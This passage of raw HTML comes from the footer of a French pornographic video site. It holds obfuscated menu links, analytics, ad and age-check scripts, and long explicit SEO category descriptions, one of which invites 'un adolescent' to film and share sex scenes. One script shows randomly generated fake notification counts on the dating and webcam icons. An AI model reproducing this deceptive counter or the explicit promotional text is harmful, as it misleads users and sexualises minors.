	<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3936"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvbWlsZnMv'><span class='menu-item-text'>Milfs</span></span></li>
	<li id="menu-item-3934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3934"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvamV1bmUv'><span class='menu-item-text'>Jeune</span></span></li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3937"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvdHJpby8='><span class='menu-item-text'>Trio</span></span></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvcG9wdWxhaXJlLw=='><span class='menu-item-text'>Populaire</span></span></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvbGVzLXBsdXMtdmlzaXRlZXMv'><span class='menu-item-text'>Plus vues</span></span></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvZG1jYS8='><span class='menu-item-text'>DMCA</span></span></li>
<li id="menu-item-16353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16353"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvY29udGFjdC8='><span class='menu-item-text'>Contact</span></span></li>
<li id="menu-item-17565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17565"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvbGVnYWwv'><span class='menu-item-text'>Légal</span></span></li>
</ul></div>                    </nav>    </div>		</footer>
		</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efef62f2356547d79e5e5d4a5fc75076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdbcd3d59fcaa55',t:'MTc2ODM3OTc0NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
		<script>
			document.querySelectorAll('.dating-icon, .webcam-icon').forEach(function(el) {
				var n = Math.floor(Math.random() * 9) + 1;
				el.setAttribute('data-count', n);
				el.style.setProperty('--notif-count', '"' + n + '"');
			});
		</script>
		<script async data-cfasync="false" data-clocid="2084765" src="//adv.clickadu.net/on.js"></script>
		<script data-cfasync="false" type='text/javascript' src='https://www.ageverif.com/checker.js?key=qkdZ1QMwbGLEhA6rnyH3lFpTUcusSjvRB0DiYOPI&#038;nostart=true&#038;onsuccess=agvsuccess&#038;onerror=agverror' id='ageverif-checker-js'></script>
<script data-cfasync="false" type='text/javascript' src='https://www.gratuit.xxx/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?ver=1.0.5' id='mrx-ageverif-script-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/ua-parser-js/dist/ua-parser.min.js' id='ua-parser-js'></script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-content/themes/eroz-child/public/js/webcams.js' id='webcam-js-js'></script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-content/themes/eroz-child/public/js/lr/lr.js?ver=1.0.0' id='link-replacer-js-js'></script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-content/themes/eroz-child/public/js/disclaimer.js?ver=1.0.1' id='disclaimer-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom","consent_text":"","consent_button_text":"","display_more_info":"on","more_info_text":"","more_info_url":"","display_privacy":"off","privacy_text":"","privacy_popup":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.1' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.1' id='coco-cookie-consent-main-js'></script>
<script defer type='text/javascript' src='https://www.gratuit.xxx/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767976032' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-content/themes/eroz/public/js/jquery.js?ver=1.0.23' id='funciones_public_jquery-js'></script>
<script type='text/javascript' id='funciones_public-js-extra'>
/* <![CDATA[ */
var erozPublic = {"url":"https:\/\/www.gratuit.xxx\/wp-admin\/admin-ajax.php","nonce":"cd20c17296","cookie_text":"We use cookies on this site to enhance your user experience.","cookie_btn_accept_text":"ACCEPTER","cookie_enabled":"","cookie_text_page":"","cookie_url_page":"","report_error_text":"Choose a reason","report_send_text":"Envoyez le rapport","report_write_reason":"Write reason","report_send_text_correct":"Your report was sent successfully","report_duplicate_report_text":"Your has send report","vote_duplicate_vote_text":"Your has send vote","vote_send_text_correct":"Your vote was sent successfully","all":"Tout","categories":[{"term_id":37,"name":"Amateur","slug":"amateur","term_group":0,"term_taxonomy_id":37,"taxonomy":"category","description":"<h2>Les meilleures vid\u00e9os porno amateur fran\u00e7aises: 100% de sexe amateur<\/h2>\r\nVous \u00eates \u00e0 la recherche de rencontres sexuelles authentiques et brutes entre de vrais amateurs comme vous et moi ? Ne cherchez pas plus loin ! Nous avons rassembl\u00e9 une collection de vid\u00e9os mettant en sc\u00e8ne des couples d\u2019amateurs qui exp\u00e9rimentent diff\u00e9rentes fa\u00e7ons de se faire plaisir, des acteurs et actrices qui ne sont pas des professionnels mais qui sont impatients de se faire un nom dans le monde du porno, et des couples connus et inconnus qui se l\u00e2chent devant la cam\u00e9ra. Ces personnes n\u2019ont pas peur d\u2019explorer de nouveaux territoires dans leurs pratiques sexuelles et sont d\u00e9sireuses de partager leurs exp\u00e9riences avec le monde entier. Profitez de toute la passion et du plaisir qu\u2019ils ont \u00e0 offrir, que ce soit tard le soir sur votre ordinateur ou pendant votre pause d\u00e9jeuner sur votre appareil mobile.\r\n\r\nNotre site garantit des vid\u00e9os de haute qualit\u00e9 avec un son clair, de sorte que vous n\u2019aurez pas \u00e0 supporter la frustration de ne pas pouvoir voir ou entendre ce qui se passe. Et ne vous inqui\u00e9tez pas des publicit\u00e9s ennuyeuses, car elles ne perturberont jamais votre exp\u00e9rience visuelle. Alors asseyez-vous, d\u00e9tendez-vous et pr\u00e9parez-vous \u00e0 vivre un voyage sexuel amateur inoubliable.\r\n\r\nVous verrez des couples connus et inconnus se d\u00e9cha\u00eener devant la cam\u00e9ra, n\u2019ayant pas peur de se montrer au monde dans leurs moments les plus intimes. Ils le font parce qu\u2019ils en ont envie, parce qu\u2019ils veulent partager leurs exp\u00e9riences avec d\u2019autres. Vous trouverez \u00e9galement des s\u00e9quences film\u00e9es par des cam\u00e9ras fixes ou des s\u00e9quences de style gonzo qui vous donnent une vue rapproch\u00e9e et personnelle de tout. Toute la passion et le plaisir de la pratique sexuelle sont expos\u00e9s.\r\n\r\nProfitez de toutes ces stars du porno amateur qui sont nouvelles dans ce monde coquin quand et o\u00f9 vous le voulez. Que vous vouliez veiller tard sur votre ordinateur ou regarder pendant votre pause d\u00e9jeuner au travail depuis votre appareil mobile, tout est \u00e0 votre disposition avec une bonne qualit\u00e9. Nous savons ce que veulent nos utilisateurs et nous avons veill\u00e9 \u00e0 ce que les vid\u00e9os aient un bon son et soient de bonne qualit\u00e9. Et ne vous inqui\u00e9tez pas des publicit\u00e9s ennuyeuses, nous en avons mais elles ne g\u00e2cheront pas votre exp\u00e9rience. Profitez des cris et des g\u00e9missements de plaisir de nos acteurs.\r\n<h2>Du sexe amateur fait maison comme vous n\u2019en avez jamais vu<\/h2>\r\nVous \u00eates \u00e0 la recherche de nouvelles sensations et d\u2019une occasion de sortir de votre routine ? Ne cherchez pas plus loin, car une opportunit\u00e9 vous attend d\u2019explorer les territoires inexplor\u00e9s de la passion avec votre partenaire. Pour ceux qui ont un c\u00f4t\u00e9 sauvage, une libido insatiable et le d\u00e9sir de repousser les limites, vous pouvez d\u00e9sormais partager ces moments intimes avec le monde entier. Lib\u00e9rez l\u2019exhibitionniste qui sommeille en vous et laissez-vous tenter par le plaisir interdit de la pornographie amateur. Depuis le confort de votre salle de bains ou de votre cuisine, vous pouvez filmer et partager vos propres sc\u00e8nes torrides avec d\u2019autres personnes. Que vous soyez un couple mari\u00e9, un adolescent ou un \u00e9tranger \u00e0 la recherche d\u2019un bon moment, cette plateforme vous permet de vous adonner \u00e0 une sexualit\u00e9 sans restriction et pleine de plaisir. D\u00e9couvrez un monde de lib\u00e9ration sexuelle, o\u00f9 vous pouvez vivre et capturer de nouveaux sommets d\u2019extase et les partager avec d\u2019autres. Pr\u00e9parez-vous \u00e0 vous laisser tenter par un \u00e9ventail de vid\u00e9os uniques et captivantes qui vous inciteront \u00e0 explorer vos propres d\u00e9sirs. Regardez ces vid\u00e9os sur n\u2019importe quel appareil, des tablettes aux smartphones, et plongez dans le spectacle de femmes voluptueuses se tordant d\u2019extase.","parent":0,"count":307,"filter":"raw","cat_ID":37,"category_count":307,"category_description":"<h2>Les meilleures vid\u00e9os porno amateur fran\u00e7aises: 100% de sexe amateur<\/h2>\r\nVous \u00eates \u00e0 la recherche de rencontres sexuelles authentiques et brutes entre de vrais amateurs comme vous et moi ? Ne cherchez pas plus loin ! Nous avons rassembl\u00e9 une collection de vid\u00e9os mettant en sc\u00e8ne des couples d\u2019amateurs qui exp\u00e9rimentent diff\u00e9rentes fa\u00e7ons de se faire plaisir, des acteurs et actrices qui ne sont pas des professionnels mais qui sont impatients de se faire un nom dans le monde du porno, et des couples connus et inconnus qui se l\u00e2chent devant la cam\u00e9ra. Ces personnes n\u2019ont pas peur d\u2019explorer de nouveaux territoires dans leurs pratiques sexuelles et sont d\u00e9sireuses de partager leurs exp\u00e9riences avec le monde entier. Profitez de toute la passion et du plaisir qu\u2019ils ont \u00e0 offrir, que ce soit tard le soir sur votre ordinateur ou pendant votre pause d\u00e9jeuner sur votre appareil mobile.\r\n\r\nNotre site garantit des vid\u00e9os de haute qualit\u00e9 avec un son clair, de sorte que vous n\u2019aurez pas \u00e0 supporter la frustration de ne pas pouvoir voir ou entendre ce qui se passe. Et ne vous inqui\u00e9tez pas des publicit\u00e9s ennuyeuses, car elles ne perturberont jamais votre exp\u00e9rience visuelle. Alors asseyez-vous, d\u00e9tendez-vous et pr\u00e9parez-vous \u00e0 vivre un voyage sexuel amateur inoubliable.\r\n\r\nVous verrez des couples connus et inconnus se d\u00e9cha\u00eener devant la cam\u00e9ra, n\u2019ayant pas peur de se montrer au monde dans leurs moments les plus intimes. Ils le font parce qu\u2019ils en ont envie, parce qu\u2019ils veulent partager leurs exp\u00e9riences avec d\u2019autres. Vous trouverez \u00e9galement des s\u00e9quences film\u00e9es par des cam\u00e9ras fixes ou des s\u00e9quences de style gonzo qui vous donnent une vue rapproch\u00e9e et personnelle de tout. Toute la passion et le plaisir de la pratique sexuelle sont expos\u00e9s.\r\n\r\nProfitez de toutes ces stars du porno amateur qui sont nouvelles dans ce monde coquin quand et o\u00f9 vous le voulez. Que vous vouliez veiller tard sur votre ordinateur ou regarder pendant votre pause d\u00e9jeuner au travail depuis votre appareil mobile, tout est \u00e0 votre disposition avec une bonne qualit\u00e9. Nous savons ce que veulent nos utilisateurs et nous avons veill\u00e9 \u00e0 ce que les vid\u00e9os aient un bon son et soient de bonne qualit\u00e9. Et ne vous inqui\u00e9tez pas des publicit\u00e9s ennuyeuses, nous en avons mais elles ne g\u00e2cheront pas votre exp\u00e9rience. Profitez des cris et des g\u00e9missements de plaisir de nos acteurs.\r\n<h2>Du sexe amateur fait maison comme vous n\u2019en avez jamais vu<\/h2>\r\nVous \u00eates \u00e0 la recherche de nouvelles sensations et d\u2019une occasion de sortir de votre routine ? Ne cherchez pas plus loin, car une opportunit\u00e9 vous attend d\u2019explorer les territoires inexplor\u00e9s de la passion avec votre partenaire. Pour ceux qui ont un c\u00f4t\u00e9 sauvage, une libido insatiable et le d\u00e9sir de repousser les limites, vous pouvez d\u00e9sormais partager ces moments intimes avec le monde entier. Lib\u00e9rez l\u2019exhibitionniste qui sommeille en vous et laissez-vous tenter par le plaisir interdit de la pornographie amateur. Depuis le confort de votre salle de bains ou de votre cuisine, vous pouvez filmer et partager vos propres sc\u00e8nes torrides avec d\u2019autres personnes. Que vous soyez un couple mari\u00e9, un adolescent ou un \u00e9tranger \u00e0 la recherche d\u2019un bon moment, cette plateforme vous permet de vous adonner \u00e0 une sexualit\u00e9 sans restriction et pleine de plaisir. D\u00e9couvrez un monde de lib\u00e9ration sexuelle, o\u00f9 vous pouvez vivre et capturer de nouveaux sommets d\u2019extase et les partager avec d\u2019autres. Pr\u00e9parez-vous \u00e0 vous laisser tenter par un \u00e9ventail de vid\u00e9os uniques et captivantes qui vous inciteront \u00e0 explorer vos propres d\u00e9sirs. Regardez ces vid\u00e9os sur n\u2019importe quel appareil, des tablettes aux smartphones, et plongez dans le spectacle de femmes voluptueuses se tordant d\u2019extase.","cat_name":"Amateur","category_nicename":"amateur","category_parent":0},{"term_id":36,"name":"Anal","slug":"anal","term_group":0,"term_taxonomy_id":36,"taxonomy":"category","description":"<h2>Gratuit.xxx R\u00e9serve Des Surprises Et De Superbes Sc\u00e8nes Anales<\/h2>\r\n<span style=\"font-weight: 400\">Vous pensez avoir tout vu dans le monde du porno, mais laissez-moi vous dire que vous avez tout faux. Dans notre cat\u00e9gorie de porno anal, vous aurez droit \u00e0 de nombreuses surprises et aux meilleurs culs de l'industrie porno en train d'\u00eatre bais\u00e9s au maximum. Vous avez soif de plaisir... vous recherchez de l'action pure et c'est pourquoi Gratuit.xxx vous propose toute une cat\u00e9gorie de vid\u00e9os porno anal avec des acteurs qualifi\u00e9s baisant ces culs juteux pour que vous puissiez profiter d'une sensation de plaisir intense !<\/span>\r\n\r\n<span style=\"font-weight: 400\">D'innombrables vid\u00e9os de sexe anal sont \u00e0 votre disposition, chacune d'entre elles g\u00e9n\u00e9rant une histoire et une sensation totalement diff\u00e9rentes, afin que vous puissiez profiter de vos fantasmes \u00e0 leur plus haut niveau. Vous voulez voir un type baiser le cousin de sa copine dans le cul ? Ne dites plus rien, nous avons cela et bien d'autres vid\u00e9os de sexe anal pour r\u00e9aliser vos fantasmes les plus intimes.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Allez-y, explorez la cat\u00e9gorie porno anal, con\u00e7ue sp\u00e9cialement pour vous, avec des vid\u00e9os soigneusement class\u00e9es, pour vous offrir un divertissement intense comme aucun autre.<\/span>\r\n<h2>Profitez Du Porno Anal O\u00f9 Que Vous Soyez !<\/h2>\r\n<span style=\"font-weight: 400\">Gratuit.xxx est optimis\u00e9 et adapt\u00e9 au format de votre mobile. Vous pouvez donc, en toute tranquillit\u00e9, regarder nos vid\u00e9os depuis votre mobile, depuis votre tablette ou depuis votre ordinateur portable, dans votre chambre, sur le toit de votre maison, dans la salle de bain, au travail, \u00e0 la fac, o\u00f9 que vous soyez, il vous suffit de vous connecter, car ce site propose du porno anal vingt-quatre heures sur vingt-quatre, sept jours sur sept, tous les jours et toutes les putains de nuits ! <\/span><span style=\"font-weight: 400\">Toutes les actrices les plus connues de l'industrie adulte sont l\u00e0 sur ton petit \u00e9cran, esp\u00e9rant que tu leur donneras l'ordre de te faire jouir.<\/span>\r\n<h2>Lib\u00e9rez La B\u00eate Qui Sommeille En Vous Avec Nos Films Porno Anal<\/h2>\r\n<span style=\"font-weight: 400\">Nous savons que vous aimez le sexe anal et que vous \u00eates toujours \u00e0 la recherche de nouveaut\u00e9s, c'est pourquoi la section sexe anal de gratuit.xxx est soigneusement mise \u00e0 jour quotidiennement, vous apportant toujours des vid\u00e9os porno anal pour vous garantir un plaisir extr\u00eame.\u00a0 <\/span><span style=\"font-weight: 400\">D\u00e9sormais, nous savons que notre cat\u00e9gorie de porno anal restera dans votre esprit, et que vous reviendrez chaque jour pour profiter uniquement des meilleurs films de sexe anal. Alors ne perdez plus de temps et commencez \u00e0 profiter de l'\u00e9norme s\u00e9lection de porno anal que Gratuit.xxx met \u00e0 votre disposition !<\/span>","parent":0,"count":453,"filter":"raw","cat_ID":36,"category_count":453,"category_description":"<h2>Gratuit.xxx R\u00e9serve Des Surprises Et De Superbes Sc\u00e8nes Anales<\/h2>\r\n<span style=\"font-weight: 400\">Vous pensez avoir tout vu dans le monde du porno, mais laissez-moi vous dire que vous avez tout faux. Dans notre cat\u00e9gorie de porno anal, vous aurez droit \u00e0 de nombreuses surprises et aux meilleurs culs de l'industrie porno en train d'\u00eatre bais\u00e9s au maximum. Vous avez soif de plaisir... vous recherchez de l'action pure et c'est pourquoi Gratuit.xxx vous propose toute une cat\u00e9gorie de vid\u00e9os porno anal avec des acteurs qualifi\u00e9s baisant ces culs juteux pour que vous puissiez profiter d'une sensation de plaisir intense !<\/span>\r\n\r\n<span style=\"font-weight: 400\">D'innombrables vid\u00e9os de sexe anal sont \u00e0 votre disposition, chacune d'entre elles g\u00e9n\u00e9rant une histoire et une sensation totalement diff\u00e9rentes, afin que vous puissiez profiter de vos fantasmes \u00e0 leur plus haut niveau. Vous voulez voir un type baiser le cousin de sa copine dans le cul ? Ne dites plus rien, nous avons cela et bien d'autres vid\u00e9os de sexe anal pour r\u00e9aliser vos fantasmes les plus intimes.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Allez-y, explorez la cat\u00e9gorie porno anal, con\u00e7ue sp\u00e9cialement pour vous, avec des vid\u00e9os soigneusement class\u00e9es, pour vous offrir un divertissement intense comme aucun autre.<\/span>\r\n<h2>Profitez Du Porno Anal O\u00f9 Que Vous Soyez !<\/h2>\r\n<span style=\"font-weight: 400\">Gratuit.xxx est optimis\u00e9 et adapt\u00e9 au format de votre mobile. Vous pouvez donc, en toute tranquillit\u00e9, regarder nos vid\u00e9os depuis votre mobile, depuis votre tablette ou depuis votre ordinateur portable, dans votre chambre, sur le toit de votre maison, dans la salle de bain, au travail, \u00e0 la fac, o\u00f9 que vous soyez, il vous suffit de vous connecter, car ce site propose du porno anal vingt-quatre heures sur vingt-quatre, sept jours sur sept, tous les jours et toutes les putains de nuits ! <\/span><span style=\"font-weight: 400\">Toutes les actrices les plus connues de l'industrie adulte sont l\u00e0 sur ton petit \u00e9cran, esp\u00e9rant que tu leur donneras l'ordre de te faire jouir.<\/span>\r\n<h2>Lib\u00e9rez La B\u00eate Qui Sommeille En Vous Avec Nos Films Porno Anal<\/h2>\r\n<span style=\"font-weight: 400\">Nous savons que vous aimez le sexe anal et que vous \u00eates toujours \u00e0 la recherche de nouveaut\u00e9s, c'est pourquoi la section sexe anal de gratuit.xxx est soigneusement mise \u00e0 jour quotidiennement, vous apportant toujours des vid\u00e9os porno anal pour vous garantir un plaisir extr\u00eame.\u00a0 <\/span><span style=\"font-weight: 400\">D\u00e9sormais, nous savons que notre cat\u00e9gorie de porno anal restera dans votre esprit, et que vous reviendrez chaque jour pour profiter uniquement des meilleurs films de sexe anal. Alors ne perdez plus de temps et commencez \u00e0 profiter de l'\u00e9norme s\u00e9lection de porno anal que Gratuit.xxx met \u00e0 votre disposition !<\/span>","cat_name":"Anal","category_nicename":"anal","category_parent":0},{"term_id":95,"name":"Baise","slug":"baise","term_group":0,"term_taxonomy_id":95,"taxonomy":"category","description":"<h2>La cat\u00e9gorie Baise Porn vient d'arriver !<\/h2>\r\nBienvenue sur les vid\u00e9os porno de Baise les plus folles et les plus intenses que vous ayez jamais vues ! Nous savons qu'il peut \u00eatre accablant d'essayer de filtrer \u00e0 travers tous les diff\u00e9rents sites porno qui existent, alors nous avons fait le travail difficile pour vous et cr\u00e9\u00e9 ce site Web et toutes les cat\u00e9gories afin que vous puissiez trouver tout super facile, vous allez aimer chaque minute que vous passez avec nous !\r\n\r\nSi vous \u00eates fan de tous les types de Baise, vous allez adorer cette cat\u00e9gorie, nous avons des Baise soft \u00e0 hardcore, des couples ou des orgies, des straif, des lesbiennes et des gays m\u00eame !\r\n\r\nCes vid\u00e9os porno vont vous faire bander ! Si vous \u00eates \u00e0 la recherche de Baise chaudes, vous \u00eates au bon endroit. Que vous soyez un nouveau venu ou un spectateur exp\u00e9riment\u00e9 de porno Baise, trouver des sc\u00e8nes de sexe chaudes avec beaucoup d'action Baise Porn n'a jamais \u00e9t\u00e9 aussi facile. Alors commen\u00e7ons, nous vous garantissons que vous ne serez pas d\u00e9\u00e7us !\r\n<h2>Voir les vid\u00e9os porno de Baise sur Gratuit<\/h2>\r\nLes vid\u00e9os porno de Baise sont sans aucun doute parmi les contenus adultes les plus chauds et les plus captivants qui soient, car elles peuvent inclure une vaste gamme de types de porno. Des femmes chaudes aux pipes en passant par les gangbangs et bien d'autres choses encore.\r\n\r\nC'est pourquoi Gratuit.xxx a pr\u00e9par\u00e9 cette cat\u00e9gorie sp\u00e9ciale avec des vid\u00e9os s\u00e9lectionn\u00e9es \u00e0 la main pour s'assurer de maintenir les standards de qualit\u00e9. Ces vid\u00e9os porno de baise offrent quelque chose pour tous ceux qui cherchent \u00e0 obtenir une bite dure comme le roc. Avec une grande vari\u00e9t\u00e9 de sc\u00e8nes sexy, vous pouvez explorer une richesse de nouvelles exp\u00e9riences excitantes et vous livrer \u00e0 vos d\u00e9sirs les plus profonds.\r\n\r\nDe plus, ces sc\u00e8nes de sexe sont toutes gratuites et en qualit\u00e9 HD, regardez chaque vid\u00e9o porno sans frais d\u00e8s maintenant.\r\n\r\nDe plus, nous avons aussi des sc\u00e8nes de porno Baise avec certaines des stars les plus chaudes de l'industrie, et ici vous avez l'opportunit\u00e9 d'explorer vos fantasmes les plus fous sans jamais quitter le confort de votre propre maison.\r\n<h2>Bien s\u00fbr, nous avons du Baise Porn, et plus encore !<\/h2>\r\nBaise Porn est le genre de vid\u00e9os porno le plus chaud sur le web aujourd'hui. Il est connu pour ses sc\u00e8nes de sexe de haute qualit\u00e9, avec beaucoup d'action sexy palpitante et attrayante.\r\n\r\nBien que la cat\u00e9gorie Baise soit extr\u00eamement compl\u00e8te car elle couvre une grande vari\u00e9t\u00e9 de vid\u00e9os porno, comme la masturbation en solo, la baise en couple, les plans \u00e0 trois, les orgies, les gangbangs, et bien plus encore, ici les vid\u00e9os sont toutes r\u00e9unies sur la m\u00eame page.\r\n\r\nMais si vous allez sur notre page de cat\u00e9gories, vous trouverez tout organis\u00e9 par th\u00e8mes comme Blond, baise anale, gros seins, amateur, bdsm, et bien plus encore !\r\n<h2>Qu'est-ce qui rend Gratuit Porn sp\u00e9cial ?<\/h2>\r\nTout est dans les d\u00e9tails ! Chaque sc\u00e8ne est remplie de visuels titillants, d'angles de vue experts et d'interpr\u00e8tes Hot irr\u00e9sistibles. Les acteurs de ces vid\u00e9os sont des stars du porno exp\u00e9riment\u00e9es qui savent comment travailler leur corps pour maximiser votre excitation et vous garder chaud et connect\u00e9 \u00e0 eux.\r\n\r\nAlors pourquoi devriez-vous essayer Gratuit.xxx ?\r\n\r\nAvec tant de sc\u00e8nes excitantes et de sexe incroyablement chaud dans chaque vid\u00e9o, vous \u00eates s\u00fbr de trouver quelque chose que vous aimez, sans faute !","parent":0,"count":389,"filter":"raw","cat_ID":95,"category_count":389,"category_description":"<h2>La cat\u00e9gorie Baise Porn vient d'arriver !<\/h2>\r\nBienvenue sur les vid\u00e9os porno de Baise les plus folles et les plus intenses que vous ayez jamais vues ! Nous savons qu'il peut \u00eatre accablant d'essayer de filtrer \u00e0 travers tous les diff\u00e9rents sites porno qui existent, alors nous avons fait le travail difficile pour vous et cr\u00e9\u00e9 ce site Web et toutes les cat\u00e9gories afin que vous puissiez trouver tout super facile, vous allez aimer chaque minute que vous passez avec nous !\r\n\r\nSi vous \u00eates fan de tous les types de Baise, vous allez adorer cette cat\u00e9gorie, nous avons des Baise soft \u00e0 hardcore, des couples ou des orgies, des straif, des lesbiennes et des gays m\u00eame !\r\n\r\nCes vid\u00e9os porno vont vous faire bander ! Si vous \u00eates \u00e0 la recherche de Baise chaudes, vous \u00eates au bon endroit. Que vous soyez un nouveau venu ou un spectateur exp\u00e9riment\u00e9 de porno Baise, trouver des sc\u00e8nes de sexe chaudes avec beaucoup d'action Baise Porn n'a jamais \u00e9t\u00e9 aussi facile. Alors commen\u00e7ons, nous vous garantissons que vous ne serez pas d\u00e9\u00e7us !\r\n<h2>Voir les vid\u00e9os porno de Baise sur Gratuit<\/h2>\r\nLes vid\u00e9os porno de Baise sont sans aucun doute parmi les contenus adultes les plus chauds et les plus captivants qui soient, car elles peuvent inclure une vaste gamme de types de porno. Des femmes chaudes aux pipes en passant par les gangbangs et bien d'autres choses encore.\r\n\r\nC'est pourquoi Gratuit.xxx a pr\u00e9par\u00e9 cette cat\u00e9gorie sp\u00e9ciale avec des vid\u00e9os s\u00e9lectionn\u00e9es \u00e0 la main pour s'assurer de maintenir les standards de qualit\u00e9. Ces vid\u00e9os porno de baise offrent quelque chose pour tous ceux qui cherchent \u00e0 obtenir une bite dure comme le roc. Avec une grande vari\u00e9t\u00e9 de sc\u00e8nes sexy, vous pouvez explorer une richesse de nouvelles exp\u00e9riences excitantes et vous livrer \u00e0 vos d\u00e9sirs les plus profonds.\r\n\r\nDe plus, ces sc\u00e8nes de sexe sont toutes gratuites et en qualit\u00e9 HD, regardez chaque vid\u00e9o porno sans frais d\u00e8s maintenant.\r\n\r\nDe plus, nous avons aussi des sc\u00e8nes de porno Baise avec certaines des stars les plus chaudes de l'industrie, et ici vous avez l'opportunit\u00e9 d'explorer vos fantasmes les plus fous sans jamais quitter le confort de votre propre maison.\r\n<h2>Bien s\u00fbr, nous avons du Baise Porn, et plus encore !<\/h2>\r\nBaise Porn est le genre de vid\u00e9os porno le plus chaud sur le web aujourd'hui. Il est connu pour ses sc\u00e8nes de sexe de haute qualit\u00e9, avec beaucoup d'action sexy palpitante et attrayante.\r\n\r\nBien que la cat\u00e9gorie Baise soit extr\u00eamement compl\u00e8te car elle couvre une grande vari\u00e9t\u00e9 de vid\u00e9os porno, comme la masturbation en solo, la baise en couple, les plans \u00e0 trois, les orgies, les gangbangs, et bien plus encore, ici les vid\u00e9os sont toutes r\u00e9unies sur la m\u00eame page.\r\n\r\nMais si vous allez sur notre page de cat\u00e9gories, vous trouverez tout organis\u00e9 par th\u00e8mes comme Blond, baise anale, gros seins, amateur, bdsm, et bien plus encore !\r\n<h2>Qu'est-ce qui rend Gratuit Porn sp\u00e9cial ?<\/h2>\r\nTout est dans les d\u00e9tails ! Chaque sc\u00e8ne est remplie de visuels titillants, d'angles de vue experts et d'interpr\u00e8tes Hot irr\u00e9sistibles. Les acteurs de ces vid\u00e9os sont des stars du porno exp\u00e9riment\u00e9es qui savent comment travailler leur corps pour maximiser votre excitation et vous garder chaud et connect\u00e9 \u00e0 eux.\r\n\r\nAlors pourquoi devriez-vous essayer Gratuit.xxx ?\r\n\r\nAvec tant de sc\u00e8nes excitantes et de sexe incroyablement chaud dans chaque vid\u00e9o, vous \u00eates s\u00fbr de trouver quelque chose que vous aimez, sans faute !","cat_name":"Baise","category_nicename":"baise","category_parent":0},{"term_id":34,"name":"Bbw Porn","slug":"bbw-porn","term_group":0,"term_taxonomy_id":34,"taxonomy":"category","description":"<h2>BBW Porn Grosse Femme au Gratuit.xxx<\/h2>\r\nDes BBW sexy et bien foutues sont pr\u00eates \u00e0 chauffer votre \u00e9cran ! R\u00e9galez-vous en les voyant prendre de grosses bites comme des pros. Regardez-les avec admiration et soyez excit\u00e9 par les mouvements de branlette espagnols - ces dames savent comment s'y prendre. Admirez leurs corps g\u00e9n\u00e9reux qui se tr\u00e9moussent b\u00e9atement tout en c\u00e9dant \u00e0 un plaisir sans limites - l'exp\u00e9rience visuelle ultime vous attend ici ! Plongez dans cette s\u00e9lection de vid\u00e9os porno HD gratuites mettant en sc\u00e8ne de superbes femmes m\u00fbres et jeunes BBW qui r\u00e9aliseront tous vos fantasmes.\r\n\r\nLa section BBW Porn de Gratuit.xxx est un must pour tous ceux qui aiment les beaut\u00e9s sexy et voluptueuses ! Notre \u00e9quipe parcourt inlassablement le web pour ne vous proposer que les nouvelles vid\u00e9os les plus chaudes de toute la France - et croyez-nous quand nous disons que ces dames ont beaucoup d'exp\u00e9rience pour satisfaire vos d\u00e9sirs les plus profonds. Pr\u00e9parez-vous \u00e0 passer un moment 